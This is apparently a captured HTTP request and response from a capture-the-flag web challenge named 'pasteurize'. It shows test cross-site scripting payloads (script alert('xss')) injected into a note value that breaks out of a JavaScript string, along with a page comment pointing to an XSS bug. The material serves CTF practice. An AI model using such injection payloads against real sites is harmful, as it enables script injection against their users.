 Request
Raw Headers Hex
1 GET /807e70c3-ed65-43fe-a869-0f9da3e479a2 HTTP/1.1
2 Host: pasteurize.web.ctfcompetition.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: https://pasteurize.web.ctfcompetition.com
8 Connection: close
9 Referer: https://pasteurize.web.ctfcompetition.com/
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
55 <div id="alert-container" class="card">
56 <div id="alert" class="card-body">
</div>
57 </div>
58 </div>
59 </div>
60
61 <!-- TODO: Fix b/1337 in /source that could lead to XSS -->
62
63 <script>
64 const note = ""foo\x3Cscript\x3Ealert('xss');
\x3C/script\x3E":{"bar\x3Cscript\x3Ealert('xss');
\x3C/script\x3E":"Hello World\x3Cscript\x3Ealert('xss');
\x3C/script\x3E"}";
65 const note_id = "807e70c3-ed65-43fe-a869-0f9da3e479a2";
66 const note_el = document.getElementById('note-content');
67 const note_url_el = document.getElementById('note-title');
68 const clean = DOMPurify.sanitize(note);
69 note_el.innerHTML = clean;
70 note_url_el.href = `/${note_id}`;
71 note_url_el.innerHTML = `${note_id}`;
72 </script>